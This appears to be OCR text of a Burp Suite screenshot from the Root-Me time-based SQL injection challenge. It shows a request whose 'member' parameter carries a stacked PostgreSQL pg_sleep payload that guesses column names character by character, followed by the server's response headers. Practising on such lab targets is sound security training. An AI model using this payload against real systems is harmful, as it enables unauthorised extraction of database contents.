 1 × 4 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch40/?action=member&member=
3;select+case+when+(substr((select+column_name+from+information_schema.c
olumns+limit+1+offset+5),1,1)=chr(112))+then+pg_sleep(10)+else+pg_sleep(
-1)+end-- HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://challenge01.root-me.org/web-serveur/ch40/?action=memberlist
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=585f01a4d18d65f4910f320f510f6ed1; _ga=
GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649598939.5.1.1649599032.0
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 11 Apr 2022 17:44:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 794
11
12
13 <html>
14 <head>
15 <title>
SQL injection - Time-Based
</title>
16 <link rel='stylesheet' property='stylesheet' id='css' type='text/css
' href='style.css' media='all' />
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (3)
Request Headers (10)
Response Headers (9)
Done 1,078 bytes | 2,218 millis